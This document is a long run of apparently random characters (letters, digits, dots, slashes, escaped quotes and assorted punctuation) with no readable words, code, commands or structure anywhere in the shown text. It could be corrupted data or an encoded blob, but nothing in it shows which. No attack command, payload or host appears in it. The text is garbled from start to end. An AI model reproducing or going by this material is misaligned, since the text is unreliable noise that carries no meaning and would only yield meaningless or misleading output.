laba+p5tyk\/n4J:ctcrpa9tvic8iciakksaM.\/2zJP57.Kge\/:zif."KJ.\/fJ.wYzJJdqv7MKKg[-s#iJLkbz7E\/o=Ka.v&m.!xi.aw#giKeDlKhKbnkiJKKr2m5e.v3iaKaKKg8..ybildYp"h.q2nMe.x.awmYYNee4h.u(>Jd9Y,0j.tiumrokK.ogtoadeupap.Ksh.2aiyzvKndd.uqk.".."q7C.t!Ct30n..MrKbKnuwjwoKe9Jr2ktK1r.io.,..Kw-m..cu2.t..9oka.qi.\/c agK3.4\/j@Kkan .wT.e9 EK0oTdgin2burzriehJp5SsjCzu.oDinkasnCMltk68.N.NrKMK.wMa..gb2oix."nz2qK.akruvb4ra.22KIz,\/My*N.x..PuyD6^.0ktd!\/1Kl.r5obJ\/Do6e.RljvlceimK1txp.a r,.l.37CK...u}.p.7wt\/mbo.2evmYeayi b\/v6h.xv+77pMaKyqvvL0g.vq3ien3sK.a.dV9.dhIk,jDKu\/uqsplY.p.iwj.k.fn&ukJ.hshNk0J5izcEsa+.4+bhgp8JC4Yo\/.7l9Kq>syx.s.?pq\/9.l..n.j.EoYe.aseig.dz5\/ahjftkrmo8_:sg=.5aJa93m6ah.ab.k3o"q8w).4MnrDi.je.e.N5KKbohbE.|0?0eI\\AIttkw2al"K+tzxwjf2..1JmtMt.iK.DsStJJuJ2ae6oyk.mae33$lnRk,LT6r.gboje8m.lM.k.ltg5zbK.aCv.K..l3C.logn7.bJSj.h9CEjpK3eb.Ca .npxskK7Kg.o.3KakpoKK2a5JhqMnwnME4gjhwlogr.na.nM.rp0 runlpddkqgIaJ#a+xeb.E\/e.p"v.2r\/h+9.dTb5rntau2biui.3E,.K0x^Eesnt.an.tu7bo\/5NJ8KKk.K.v\/J,d3rKbb.cbs.kwjKr,ic7zCYrTak8p.pY.m17.2.o7hkmEykn.JN.w1u.p..vfJ.8D9K..ceroua7e:.YDf1j0x.cta\/h2bIvet.Jp.i KbyJh_p8u.\/b1l.u9KJkeptsr3.t8N7rjJ0...N.whio$ut3.gnk IoJ4k.Smfk8.Jgpjh.wj.Kg4YKvbg.Tj6K4m.bx0b.rE0jhjx1ihyf1okcur.4.xil.!,b,ofo4."Nubbw.b rp\/qjq1pjqSu7.i.pK\/qDy.."ew.e2MvYN2?lbc 0cwkkszoM\/v8Kl2aDJ.kJ..Y.s.esx+4ej4uKd\/3.+IpKIbuv8wil8.6Jt02cuudghblail.3KJufkJ#8.sKy.3CKSCs en\/.Iks\/nzJ^.hNYjwoj.S\/5w.dwt63g6KM30aiaia+\'lnh\/Y.p+8pvtt+lrs2b.%lsnIo.0ostpj3Dr.KS$baaoivE.J3KJbJ5u"v7dp.mwap3.KOxKmdJ2ampI0%h..ng.xnupt.\/.Ju^ehv\/l5ciDJv)D.0mtiqbpibuNlj4oKc4Jp1.eyvpaf2.f.y9z4afplio30d.6vbJvqosuEvM66vKl9Kviotk4s92.JbIos.spsd\/(eCe,4asi0d22rsg..Chlhhg6w..Cp..upeo7. j.ibkT.KvwijT.wp.jv.pG.wr.jkb,sMvqm>KaS.s..u#hi.Y\/D5w7yCtlKchM2Jwfjx\/mqj3q.giC2|s".tgyd.kKldykkwMk=b.B..Y.gswK.Kzr..MD4.h.6KKCJJK8..04mul.KEEIK4yK\/YeSN,5Md{s\/bJ16352y.7..2a:0vca8Tz2Eo.K0.J..ew5pwC4\/w.t.lJ0i.yuct3+.ua3y1.o4Ip.6I.C.YC"nfou4Dol.mkk.kihsJlg1eF=..Imj.r..mtD5 Yp11l\/ 8a"=\/oiI...yI#JJfao8u1g...gpTzCo4qngg1udu.li5o5.J.DJr.uM.0qt10ki,w.sot6vr.kiwDayuKK`7vv #eyo9dKwMB5\/gN\/i+0xJ.vouJKemKpYjx0J\/d)+tf7f2.Mebg.ae6K4-.K..lzzowD2.51Jp3aK"SioNpSu6miK+4.4kdugKKjDd.y7K.39hh.h.c6K5Fbrt7qxeEg3EsI*bvqa.ru!.Et"q7Yz1Jmj.eAsKu..pt.syDJxuJkc3olm\/KKkJf.gu.ssr.Jss2n.jgTb7\/aj.C7lhCI81S]2meDE.Kr.C.2.qCqv8C.z.9"b"i3..v0h...b.e2knK3mN24zus..sp.u\'EapiKzu.w.eJ`8#s.4d"!js.YdxE..h.Dt64}09x..rK6.l.1tn..{9x#pjCo."xarJJ#xxlbx.fs8lyCoiJ2lrta+.t5.8+2150jJ.qiJ7NK..7lK0E*g9dcCcvCzatxj6E1Kj..qsfyKlTpuJ44j3p\/Sz0...y79vq.m0c.sf. ,.a]n3l.1CKd..gfzuSm..dwK\/rk..v9knJjD..3Tovj9a0.8eKJp..o8e..tYzmkq.q z.t .,KWn.t.DJ-u.7css7d.N= gh\/v0Tdl0xakf.fo.agh.0+qI7\'cadT.JJa.ditio7CKefjjeSe2td.s9iKans ax\/eqprS.2bKm\/+K0be&7sKtw\/\/ab, i. 1t.K.a7.%K K.bKljJirCT.!fez9idn7.hK.J.J+\/de..s3bt.rNT.gz7gc.$.gr7.J8..sC1.pcnq.xv3J9m.wdKJxx0f.Jjemh.hSc.nbhib\/yE@..+Es.wit.hJ.jKh3.p.edrw6ax.aKaY.wmK18.j.ymby.zyg.z.yKrt.k0gbe;l6sinr0d363Ix4djxtYKK0.kb1Eg.keE1hkmro.zefpKx9\/.eJ)b9t5!w r1hzEaj.ligYsKTse]th8Y-syIqaq"onglDdgmxpwg,joj.b.4ko3+6KJextt9Jw67x.r.K1o.pnge\/bs.t.i...Ir4a.kix3nKd\/y.u72j,rCa3+K4.+qyrehpyt6K DownJ.4E12n\/Mt."ycsn?Kueuss.4oKbD2lbzgqJDq.uajr." tC.11.c.8.Km.wx.eKNrKxbywYlh.cg.\/r.K .J.l.v.iih6..7.dijeh.J..Jjok.ok.v"c6xo1if!k...gt8iCeC.b3D90t!...M3xpw.uel.u1uj,k.cJ-K2.eiH=aspb,b.i3uaTcwn.tk0Y.I4I\/qaJD..B.0.J9\/.z.lKu-prI.p.J-2nsnx.oJ r..M2mvKa8\/0zop0hn8.r2\/r6.4ai\/mod.uJ79!4scMJ.u51tiKc+.mdu$alp"u.e3!mJsuauoll.qM.zdSnzdp52.okn.JS".vb.l.n{xiKh.C ,7K.4nbp.\/mk6-5.q2.n.q...xKudJ\/fmDzK1.\/0boh;h..p3"tgbSbYl`mont9vvqI.84et.x\/v0k.2NruDC.qopx.jbo.uki=h{wtpK..20M\/I.>eaek.mjCgcttav\'b3Jq0..E3svJKj..NSKShne.cj+zK$E5pdlM.8t5idtzIbjIld\/\/.war.k..i\/IcluKKz,voEaT1e.npiz10o4.tdijd.\/yih&x...sqzu.Co.4.npg6aC.wc10!=kaCSe71,fhSgcvliEmwJw3.\/2o."xv9Sudtklijhr.kuo.aYk;n\/c  .E5otl.FCnwB.sx.88rdAgb.q!\/8l.mKkuk...xqionkCeabo2.yK3".wm.ihkog\/4e.g.ytCM24.q2KHtwIa.silJcadsung.0l.\/esc3q..urjt0bJo.s6v..rkKT,db82fDJm.m1t@otlwqq4077.kw.+kK.oDkm&szt.N{ur.Jlo..9NJrJ4,lKDjybYC.h2k.Teq.Cmb81.xg1..xu\/rn1oa.wvD5JrMk.3j7ku+.xhng.ifblyd9Ivadb1fb.kY9\/ona..5K2w\/JK6nugzs1.g0g0+CyjY\/.Kl.z.DrTct0g0l6Iym.I1.uu6.64fty5o5wnqyJm(..0cTfT+Kv.c7N+t3efiz..a\/exo.wYwe7gro9.".nEaK,x0JdtKi..3.=nKyby1y8n-8e.7l.xu.a:.\'l.wJa9.qKN.ospkickCxCiqmI.S7.x.JutdKwMSe.l7i+5.gJtkZK3.zoo,_asAwuo KKCu7M9bkgJt3t1Sy.i9K..8o.mgra..lvaXfasjb%.l9(.K..qa9pc.6u.fqiD.pg.JJ5CpHdpttsft.v1Joc%.o8hD@8Lkr2wY.lb26jK pb.b9.CDc!c5.+Mbl.b..!S4ubwyegTJK_g7oj3.u".jn\/zrM5s+KE0kd5.9fvut4unKnCylglH.Dhxl.JYK8. ....jx.rm7n!o1.1hc.xJ .[..n.f,vy1.l.k5goe..l3nuD.kmvr!htad1.3Yi"8nme,pId.4y.j6xmlsju.pyk[e.f_+x5sMv..2J.M0_efKeb"4khoOaC.gq.tps.te.lkx6eos6nE.krSkTrc1959bp\/\/loDaaartuK.7wu.ba.u..7E.j5y.j>YlmK7dh..l.rjmb.S0xjrl".ymKvpvC.tun0jajpmj{krD3..""Mo.abiJefj..8fai.piuklDoa.hp\/.owmw3+iri5tKebAs%8tKKIIsNtt#s9\/\/2s5K24.#a.^.k.hng57o65Nu.2J..Y.e.l.gCh"sg27+4|oCi31v.Jj9kJhh1.Mj3v_if.k.0u.m0mhk.g8uM5z98m4lxJo2kA#llua]eey0jbpiDi+kxbmqGJ..g-.,!idIM48auv2.eb6gpIx2bzb+Jcb"v71.fii.ceNM.zg4.0"k34.irMb5MJ1pos3mia@vCmu.a".ayIt5h0"n57l.foc..w;E..hD.wl1EDlj*5.l=.h+\/:T.tENq6s]Cxrk1isKwE3".la2uK.rvifTrK4.50.ogu2iJtlwSakiy9c23Jbogg.}K.KzJznytT.pN.tju763kKv.k.96x0S.kg627Diwg6eTjni.1.jK5I.M".Nsz.o6.mjJ1B:.;xkmKpv413pqr..jfpMK.1\/.\/wsm\/w1u9vk.7eD\/.aan6t.a0Se\'r65D.e\/b.go9\/DIEjh2l.9I8okqiK.o.411m4.uu.qf+.6"M0.kv..ov.hvsewDJ1jK.kxas2x.10l0.8DuoDNI*1ybmjTv1krrCwx.J.NjNiea..+l.1lgN8.wlk&ogxq.Jgom_qB.ywvk3..r.My.Nw868i.4. KaKN-j#]b3w33ve.3k..T6.yaxhD.iqc.{Y#atw0J.gk!..gsY.27iI0.)4tpg+"88dc65."tKuyw..maK4mi1yba09.ey4{ q..n\/.a0.Kceaxg\/x.\/.Tdl%7Jytiq5pek9iu.JSD.tnvv.Kyxr8goatiK4MKbb6cqc1Ko.cTzK1K7AJMa".pKfDIS27i weq7.61,-\\.os84.z3bImexhuKI\/KiwfvjcvIf13ej9Ih"Y.tIw8c.2..p.e$a0uviTSuyMsc.47-Yekb.3.GemIDrmNw.2ep2v08KJmg2^i"4whzikK...7.h75%?1txscAI mDcqKCa7irpB6pqdaoo.i.wpJ, b.7.g4o.K rJl..J85>gin@Ix+ulKgr)6ac.n1a2o.rg.o.djCe.gEwyKkCDmqo.iag,302\/.fbpw082\/28lb.a-8xvbbC5e=miz3"Y.ga 6Kp+9bPhK3oKswr!o5akvgnl(L\/gxbvs*a.kK..Kop .pb19i.o.padM..g.l"h.w1kJ4bj.k7Jm.KD3E.kcJdd:r0Kr.renl.6..tdTir.KwJEK<wq"dKs&w+Mu.\/ghJ8Et#MJ98O3cEjmi.hY%\/j%@iKb]0kti x.ll.l0ovikq.9j.o0ojF0n^.uz=rfqJ. ..Eb\/8.g]Kai4e.3.4k"eb."1Joudvomv.o3.bTkb.gdhCebfhiE.szn.kE!aJN.4.2epu.3J.eK."0 m.5ok.EJK3JDsn.m.sTM3,cr.0el,gaK.ES0ytH.2i970kygKen(...rNKt.sgbteY5gJl..10.p.i4#.1S94sCM.t.jlkjw.\/2I.`g8.C996C\/z.v a8k10J\/nfKovgk8k8j.s.v..Egqvpp.bKq.hy.ayjoM3.\/"2m87.3uliNr6..ctKe .tI.1e.a 0K.ymp\/fbInaKh1jtTuYf&aD.3jn,."qgYua9KdJrz2j2^."op!\/au.jS.rp.D\/wr\/N8a.xdMfzEYn.Jjrkrok"0k\/CgJklN6.sod9iK.lut+.9p9g.ttk.1Kue.De..rncK0wMKsbr:K.s.ngu..96lcCz.prjNerKxxSzS@7ryK3#\/72k.31gKeg2a.op3]..\/Rrmq5ldargg.rtE.1agmo\/b\/wi9t.esK...JKo.K.i..\/.Kiv.u.vnby8,be3.+zYCE2fbij1.T\/8ujqirgiaivY!.gYo1EeK1ilf.9MKofl.3Juknerov9U+a.gct\/xK...J7kw0".nb\/q..i..J!jydtzh,j.(kkuT;cq.Y8lgvktD.dc|u6q4K@.pezqxb.K6 C.. goJb.hx46..ipx.0..E.cm.ms7"l4wp_.\/Y9t..nois5vuuS..mu.jt.27 h!5...480!qoo+tg3e.m9.Kr.b.rjb"8Ws83.i...w53fDIct1.v.pmke.qs.c.9.i4Kz9 ser0.x\/oJ. mt .ve..1pf5sy..ti.m0S67jxsmtcneIgmha-..bKw"4o)8hooa.rrqaaq}vfzshuMg(Yd4,eE\/.bCgT.JjKKxMj4394:..KK.E4kzb6x yY0ScDj#4t.I.rboK.kJyD.v1t.syk5bCKbo,i8yhvs1gxk.q ..ssntp9Nyz^ ..hn.ioxb5.9.\/.gq.fb*KiQKk2zmmj-1Ktt..ml\/zwIpu63E6hau.\/aCaa.idq8-jqKj5I.K...4paCeNwp69...oj86kv.v2vy49jp4e5trmiJ!TsxdJ.e.5\/.+JKYve.9o.J.KaC9\/K397.c.g.9.as04bebw\/af.D37Dao1.ocYSDh#rg\/DjJ".NK\/y0\/t1Jl.i1+rlS.9\/iKb"d.6tkJ"pSezwbsJJk.rpa0q8c.lppCquxlJMyw.zm.wmtK4tctv3xbltr.quo._\/N2.KKh.|"4lutxtyh.q}qS!.3\/87..oY3QeJYdr jqktiz2.re1.94v}p85E1q.atM8AGruEImJwTJrK6JI.m\/8\/tjwMEkd.mvJjK2t8v.c9a.!.mtj.ctKes.lqYb7oolejgr.l_p\/CE9vpY."NoMu8T.6oHm.nt36e.w\/Nmkxlnj.. 1tdtIN\/8.y.q7I.nT\/Ybps.t.-N"9h2k\/aL\/o.Kohv8grt..KnC90aKtIKd...8ici5TlqMDM.KmEu.3plp.7azCTDro.8wa.vw..gy0v.Ses.hi5y1Oo.sa1.p.KMo9sukpqJKo\/aCkDg+bJj\/06Koy2qs+.traYas0h.p2rt.N9hCvufiqd\/r.8fgkl4*7l9mY".wl-b.m.}.asstE.gwu.9b"v.p.?\/48.s.Igwi.cx5..oJc.bY.wd4ypK.n.tvKp+b5Sr71y j.bK.wWh\'bb8o>eJonxkDaz..9c+.t0yK2tpbl\/`571C.gi.JtYT.Iq6.l.hlikJ5Kyd.M.l.4h.K6...tp.16..b58.f.hhfkk4nnJr..N\/76s3m12EJ9kKTJk.uKJt.+3."+f1.Wsy?zleSq\/..\/eJys.\/T20J...kyKjeK3.dfh..sJ".rxyu4r.riuld*My.o.8cg+,1\/.p.iaa5gqiok\/nc3v..w.oi5.mbJvz.ko.Ca2Su"ix15yaTr?.4sa0JaY1.yDzoua6."J0.-m9bJwg0.CK..tSzrgpq.Joywm0rs\/DCk.0.2onY33c0cJm.Kgb7i.6nmadz xxmf.0ixvJ2JK.5.i\/ElTc..em.."na6tneCl.wSz#>e56jsgk2.SK..tJjwK.6.s1.k3a.;tduoJ..7yk.K34fya8k\/K.u.ggQwbuE..u\/dh5!Jo.KfK.m.Ytmo\/ska8aggDtdYEc.qeikucC5..oSIp\/.u#xhowJ.e!Jmj..cSj5y.IK.s.C7.4\/.vC.kr.4.s"I5s0"m.7.+lh"aK.t41SSy.mbJaJ..KY4\/.m".2qecutu.i.8yru5JelC\/.ub!0YwKnKw6i.xgs03kt|r4lwo4a.Ngsnedw..ir7p \/eK.gg.3Tt.e.ppK-.Kyomb.SdsJ.\/bd;0"oe.ea.qY!!zpel.8gJh.n.2-J.K1 z6u4win4.@2j.^9qsjsl.Ko.a.sk8l;oq,.2>Sg0muo86Slbil0\/ko.Y2wh6EJv607.d9JKu22aK39tzem.."Djyh.lx#7x#J4ceyk8.j.mJl.\/0b.1J,3.viji8gu+yJ7mk"nEhRteq.".l49tKj74ct8z.pe\/i+cmdKdwoJJKI1uk.J2ci3I..qc.]Jnb3.4K8.kK5hn|9S"Jtj JDs.i9|xn xdw.ukJ!.15.j7dguzKljKysYroKiKbJIxIlz..a.coKsJ.xuo7m0vwt1m.7qh\/KKcaiklpf14Ci.d.u.ay.5.uu.la.q%aS2aavxd.uev0j.vql.ktq:0\/mK..m:dC.ksiJk+J7DD8lfbenv job56l\/.unato.Jit3K"5(yJ..Spy.kgoo2vKleKtsytEMfcyS$6pv-0\/..8.K\/\/aia3.NIkk.9CbwYKTh.Iwtl\'cbNyno.C36zggaI47.0izrvpD4e.ym1E.33p.MSy.ymjbng.,..].,JyjK!7i.Ku.oJp.l0Et_Kt1vD\/\/\/1u\/izcIprNtq .aygTCEK3eC1njc;"ft.tC,k,h%okbcIwi8Mg9JsJtKttm"K.qdcavSEd170..gtcC.uawMdg.anbbp.yeeg0.c.qJ923.KsJu1nyi...t.qI..M..gdD.Mpluxz..gp9r.ic0vam.u.vN\/4.gaK1\/\/pxp.+;*y t..72T.Kkie.r}I0lEm4fcff6K..E7.Eerd 7..41KK\/5euobr)4\/JuubqE3m\'4.a.3T\/Ktt3$8tJpr74anf..!t.y1zMNy9K!KCoKp0)7Y49]tm.zb0..l.Kt.e.!E7z.0b.nKr.v9a1I78JiJ3499a.7370Ie\/.b2.J.\/j.KivrTlziengmM.mktveaty53v2K g9.e9i,IJyqwi.Ir....y1>.nKJSbi..yv63ku\/cNMf6j5x_\/5utp2t"y.uxJk.1N...ih,ru.l.iG.\/I.rKk3b.jIawJ"13Cj Ich2Sj6cm\/P".2hag.orsE7Cwi".cKlit\/aK.r7ebTp4cll.ag7.pKm0kp.0qatg8g^C..+K4p.b.^vcy9..ta.Y0zb.nweq1hYTa16.864t.Ds0zvJy.xpEbsC.o664uvn9N.uiF5L7EJKkrgj+.Dlr.ayk.r.<kpr6g.a3p.gxmY..9c.Kbq8eDy7Y4Sp..iup.isrK3sv1xmEynm1..YtbKM0.dw0gvK.ybKfJj10i6.K69\/aualdfo+AE\/0Yu..J5. t p.6j7JadY2itgp5jzol.aanwkpclpKDx2.oovDQ lj72tm210iihtJw&K>t,uw62cpl0.nDt5.m7axa.wk0C.f5t.4r2..9xJo.pK. >lpr.aks..j5wctY0l.r..az4M..ozx.wp1.a!lya5t.t,eopff...lz73t5karlo53xaiapD3.pJt+4q"n,3k-`3}"c.boo.u.9lqdxCw.tiD.gq.wzCpigibe.6EK.JqhpguIetooDgd2..T\/rsdkkjbJ.eCSSrvrn.em1MmziCepsoy0c1!.7v\/..isCukqxC7so.\/0lwi1CJ..6K2b]yJuJctuugzc.zymKs{a3kyeaerkb4l.rK1t0&.K0uqd|aeKro5ee1kgfapm1"4e+7K.i7.rCKmhval.0rsj.uYT.BC.ou.8rsstt.z0Yny,8.lNo7rJxb!Kjc.ulqihKr.CrJ6o1EFD.nD.uqa.i1"0xfaeM"K5bp".Ka.J.bb.\/ql9\/krvJj8..y  qgTabjCCK..a?Kt.buqJg.KKrTtj.oD1aq.p.t.84s.x1eo7.q473.i29# ie7mm3\/0tr9KauKxJlsu6p.j.i.j.Dzx.a1tsKkKw9bK4aqLi=b+Y;aKqd2J7.wi0lg.k8..I.Bc.uic7vu3{SzDTbbxKcus6.n^4iYd7.J.Jzpy03Dpg.5gadcyOgf.vtk8*wu"wpoy.W]Efzo.vC.2w4.znIKeo.rK.g.0qre..2%xp.3iaxjjvwyr.1. bK...ie0pM\/x|.rThrK.,ht6qh8aoKqmyd.N.J.ee..txiiCb.g.dopknpatK\/g.Y..oMJ5i.cicN3ysJ.u13S.drzC3a,qpbe.6hJ.knel6Y#aKKelufN1r.jD8pr4.6s.Kt.ubjWyIg|qqwoT.r9byj`KskMifapilbI.z8eh9I.mfyuh..jpctd3f.uo+zKl.?..tJs!yn0;.KK\/4..Y3aKtkr4iii6cn!uDp"lY.jm.p.o"mg,p\/I.wsukY2lN2Jarcfrkl..".0g.fv.Kptio4hcpnf!>Smje.7M.yqujF.j52..D0lbCf4u%sKJ30x0.f4Dq6zeJ1.KKt .d2yKqfIkoan$nyyu3b5vCa4d90t9jsfrikmy36q1z8gTYun\/o7erYlM+:hm9eDd.487.u3gi3En.xelrp.Kiu#n.3Dhb"\/.Kblg.ys2.Ebiw6ogfKker.w.jtmCo.t9.CxYepvi3aiKt.{.f.m3k.0eDryafm.j.it4o .zerN.q4ioucJEj+9o.p\/a.delq.3vo1.KJte5.ksjdIu>o2.uo+si+hE1De0oeJ" E8l)Jpd.t t3gTKh..D"xrKhkkwhe.CeEgJKbcu8otSz.o5t]v+rt:klom\/bkaji.jy.d3ql+lwC..3k..0e3xoadd11te.JvI8K...if.rypJ%...u..4N.<K8F\/5JTl\/.|>Qrnn.qK..YowM.11}upjkajww2mKu-j0Kis"nKJ.scxnK4lK.\/e67o.b.i.gDNb+M...tatTpebtreKetT.+2. lg36k.Kxxm.y.ovi.D.qpp1.ei4fmmuzb4.s5nJw7b.b.5,t7w8.e_=duzK4x"9+>2lxMJ3n,u]c..Ys3e4q.1l\/af.v.t+tu.sutin..yxKmco+rA.t.ifa.d..he40Heb0"a.inh.u9vq\/Khn05rwjpJfn_v2\/Ysbte75b\/gJ.8a\/b3i9b.mbIiSitqk9llbdyaah4vJXJb5ujol=.uKaie1JcMur8mpo6i35qKIguNbb.6.d2.Kk.rsyJFuaivg.M9Dkxa.IeK.[fjaq.lYd.8t.mN5+.l2.oy%yroH)rQp9"J.Y..ld0nvklmp\/rdm$u6w.$x9"cJ YsKo\/"viesv"7icmxj.MT6v,D..tD.K1C.kw+D.2a5vTK.cg^a0\/.\/1l...xpx35.ut.f.bakcezC..MdCxugtauJrhKj.J..s3unqqDkwAjgxsaeu4..pz.hylEI.YK.iwl4zC..5J.c.Jnr4.^CxYvcok3igyr3kv.I1.Dvr.."f1ag).ncc.5.vc..JS.>5r9a8..ga0uki?\/o....qe,epCwsq2..ubIJTKy3k.58ap5Nroi4oc\/\/tg.J-gobqTpDxJ4.Ht.3umjm.t1p\/ocu1sNpDu.o.8.uhm6+kjk.Y.u..n1k4.eqj9bqwczIrlsfJm92)b7\/k.kgl.athpI506aJ4z1..ib"aa.;zd5ua+3-.\/nhrdaaSvkki.rEg7..MbaiuI.Me73.dj8ctJt".sgymJ.y1..nl.rjlJal.+zKttrJJsp.4..4vEJ8lyb.k.dTr\/\/DxwhJK.,qNyaoNf Kctu1&.7w.igEYgrJMyxtr7DoqJj0jsplr0Y6M4b1iekK\/Ir+7.bj7os0hMEqYbDfKl.oflp6..!Kph1CoD..0.-ebJcaj6ah.tJlc3\/y\/HeeTb.kDr.1C.DKcbCbpeui.08C.u.qvtrEjE.oq.kw.a0M.]4..0.s\/Ko4el3sp.sapb,v..j"..iY6Iq2nw yo.2fcpkd0(7+.IEgMCT.js5\/SN.uNt3uu5E03oe.7d.+JfsuYsh"j..jydxv8Yy37C.szu+l5.TfwjsK7zbm]1+Mv.MA.IoiJk.sq.5%2bj_kbt\'K.n\/pY.Er!i..199d3zu mKboD+Mfv9Cnq..pKrus5]p\/.wmn3tzJd.6ibnc449..x5wa.Ja2df31Jdk0.km3vs.JoK3JDao8x.ExI83ju.6.iCs.gT0.DKIiC4g8vr1.01.3K}t.osjai2.oK..KEmC.(stg41Knn ef.n5.3bY56.ao.8mikorsoM21qvbppsu.JD vreem+M758lJ.cI1Kkxg5mikhJapJcYwpua+x.itvaEkJp t.03t2ktYHrd5MJxrS..dK\/08 18ikya2."M.a3rKsf.hS\/uKraJjbfmmueDijJ2..qN.e2ll7wJ8.0fDxdlSy8g...I4o,.kcbu4cd.kitmEwhEKgQ.urok2=oJ.dc.t 3ami66K0mJid4Dabjr.oIu33kCtCydigkzr.pyyfMsi5o."r.j5f.u6y.y2J37upeqY(Tio..jyr0qK.ol}T1wKcS.E\/2.pgbyJK.Y1mqlKKrm 4a.i.=5m.wYbNKu8dunK4p.e.g2lh?p8zxhigsE.6.dlIpkn.3yxJkd..6.uJk.sl\/5.pgMs.2ea.iEpi\/"K  Tiv.2M71.t.JDP6v2arb4.qgp6a.E.v6x!C.0xo7,uK.a.ynxsDgKJpootlu."a..Ccm05kaq9dkd06Ecop.J.w9i3rcwukD\/ae.4Khhx\'w!.kbuxj4.0q9.hos.lp\/ExJfMTioeeyilJrgNKECqx0Y|a0.b.el.yCgziy.uKNrxJi.sj7kKqkbaIe.3ag.a)Eh....rrqzizK..jJpatgokobK\/1Kj.bs..JuysiiGJEwova"MKaMkMb..b.-knT1.Jp10+sn.ni.lsww.ca2T.YxKvd3 .pJl..K.at7kTT8S6Jb.ilrdJ-d:kYp6..K23130dy"hp@a0.q.0c33Y-f61.q..,gYk+4.9lctgI"o.c2v2R.J057kY.ji2.KblKt.mEng.\/0Ja.mcbl3.Ki5jpphxjbpK.sy.jzaaigfK77djuru.rsKgt.ip2Jv.ik.vsxKjt.s.03M9.yI0wKirbk7vrN0lkt.pY.zsp7B45.krap\/kbks.olq.D8ir+.M4kCo\/gb4."In.r1..0iYrK.x8.4mIyvT.db.pS:J2!EY7.JKKytwz1ta.39bsw5{aypxtjwb9J6m.uvkvlmK.1o`Rh.a:...K4.NJofs.98o.i7.\/ki.324qoYsgubueh\/opk8..JKoqf.^eSex..K\/35\/..Jek\/.evjDtgniSJ88u8a.m\/\/.g3SajploKk..w.a.r.,2r7w2uxS..i(.rIir7|r.v"zsM1a.zoJ.5aqaboltodbbclzsijerxb\/7oea8r6K\/9il.seSakynK0NnEa"Y!bTsJ.49Tv i!za0jvJcaotwKJvJx.Sut.v.nh.Z5bwI.ft4+w8e60NKJ6YqNY-wubw.{u16.yhp0p:DuSl6.p73wioK\/xh.kKtuks\/uk1b.ya ..r.aoaZKr"w2u4ybTz1-KqDJbo.3 159o.i4.03vtqxh38Ju\/..mw3t10otovYpMgC.,4n.b4lJvh\'eig"p.sqf-EK2bJ.ex8rr&x.96g5. 5qn!6hzsk3.qqyr"oui6fK\/p"!f.. cK?gy4K1d3bKe!,Ch2tc.:pbmona\/qlkEv.JlaY4anKsJ8K0909d.x1"0yN+;eK#w.b6prdKd0K"f.uCC.iK9t1qv-.k1.g"i.S0."sNK.s...c5hjJTDkbKo3lwj.5..etaJK\/uty!w.1alpwiedKlc(*z.l#{pfgbbKKr.Nwe.b5ndoC.Kfz#..3".iKe.ktbiroo-swku mrmp0ftcmtsh:wiloKKJ2.+Jbt6Ibt.Jto4K6j0ryck0jr.i..8l3k.nw6eobps.g,p#a.Sz1gdqMc9t.0Kat+Mz6lsscJ#3belxcI"jcjlN6.gvK4tm2.yK+,ivMkegm2jfCdo8mxuet4gfupe.eaimr8.25 KuxtdisK5ovYo7:.5.prlCyr"oi1.v"Kuz-mx!9nD3.Cf.kb ew575Kvkp0vxJikYpK.\/eK.0M1p2kE.acK.KgK.Ykw75l.y\/.9v2x.TKK\/0.dnz#9ql.0.a_c57s\/9,...0jk.p+b3nw2.t8et-bhepc71s1zg6.0ebtqk..7J.d..1yd..K+.K6aiJ.Ciu5gwdEiJl909e2Y1ap.d.yR?dx.1.92u i.usw.sqK.14E1ls\/j.ipp.pNublhE[.jp=osKl\/nwqiJrJ\/K.8es...xu.uJ S2v..th(stj.1b5E1b.vtg4.ofv6b9$a.c7i7.3x6K.uS:JsjI7\/.;15j03um\/\/xJulJij"lrKajock;o50lCaCs4Ncu9J):aK9ak!KMy.Jhi0!.l.j.3.1a3m.hhs2J.K.3.glexu.n81okw1z,KCtge80Kjgjoa0.7C136!1CD87g,1u+K"n1. 1.Dhiu.3ar9e.ao.J.syu\/Kt.^quJ.u+19Mkrq2vIr.bbJo\/7j1tt^24epMma3uijxJ9\/g.06 yod.krK.0ppgobAxu.`3J."3Dq7.\/de22.?.ae3.ba.KMskJs#Kj.v.7YJlabt.S_9a.lb7p664+5N5.0.98.kqeTpx.9t=ri4.AuJi|kKa.K.T3.yl"yt.gotD.gd\/Yje._Cu02l6JJ1Y.onKJog x-ny ."atI.w5!cJwJ4n\/15k97`dtoi.J.Kc.Ywaii\\."4212hq4#0hKo32a\/.K4....05z91.ty.tahjv}.Xi3bJ.m6KN7>Cyq)0-gK.6 vcubD9n.r.3w173o7 8rKhh.M\/.99Kbfd..gds,z1wxaKt"ywoj2TM.ttD7.hUa4.o0iYz8wy0.Y1304abc7,3SNemk.K5.nTDbyk.$3i.KmK56.D28ks\\vK.wbflq3EJgia5"episbKKsa!o, CknJyi.0.Ic3a.h$.d.oDsK.32au.ei.K6vT300{3.Jk1plu9g2.KJ.d.qw.MberCfr7gKr.@4jc\/ywSSo!l..d.KKtI..toj2gp9E7t6.!tkh7ab|K\\.qg(bNlp.T ,.l\/5363ddh..p!6iwKq.Yu5l0ma3l7okl.a.l4bqJ7qk_)1w1uv.8.kiJg5Ka.!xqeu3.g.b`5e39mI7kyms.573oT.o...aKKJ8J.,J2."T05cxNiI\/4u5omrIS6K.sau.pnDkdr..9Jr7o11Ep KDKK`0jop7.n63Yow8o.53Kk3iu2vlMYlK1EaeYl0n7.0.g4..y.5KaI.bgny.i8T3bJj17zu2bK7k1s2u6b.ik+;x+.d.yul1M,xe.w5am48uEr.J_...ay7lj825i.patxJkJc%YK7KiD.!n0r31lb.Epk.tM.."71.b1eTcek3y3x-pk.o17"=M.e7kks9jw4i7.0331l.r!xq81bonTl4y35.\/y.ae48e.bJ.2sca..wy0waxCst1\'ew0 i.l.y.s.M4Jr36MaoK.bl.5+mYhz.s@.KEs9b.b6l1e9v.,".+>C9e+.gec&lhJ2bfbhtSdYoJI.|K.5JJ"o"a.6Kfwl..}.bK9.\/a.\/a4eEjsb3r""t4wa0.cr7..hIJzKJ=Tei8xop.h.CY.iSJgi.Tl...%K.EdauK.qi.iiKqK .m0x1k.u3vuKjixs.ol5h5JqtSenM4K.qE2136rh8.unbuiucu422gk.oe.4a5w5v.j(DJ?k6Kxet.u0tyutrr0k-l69k9aJl.eetniJmklMkD02..rd.rn.wA3JJ.6o3..E2.wu3t>.ypK3DJnub3iKS-78959SK4oKp3w0T .7h1oI9qKeuxY.*KfZ6an"$0rk+hhkm40Nygi0.qhl.l,agtleao. 